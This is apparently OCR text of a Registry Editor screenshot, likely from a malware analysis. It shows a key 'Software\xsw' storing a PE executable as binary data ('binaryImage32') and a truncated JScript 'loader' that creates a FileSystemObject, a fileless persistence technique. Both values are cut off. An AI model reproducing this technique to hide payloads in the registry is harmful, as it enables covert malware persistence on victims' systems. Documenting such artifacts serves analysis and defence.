 Registry Editor
File Edit View Favorites Help
Software
xsw
7-Zip
AppDataLow
Classes
Name Type Data
(Default) REG_SZ (value not set)
binaryImage32 REG_BINARY 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 0...
loader REG_SZ var GlobalObject = this;var FSO = fso = new ActiveXObject("Scripting.FileSystemObject");var ...
Computer\HKEY_CURRENT_USER\Software\ xsw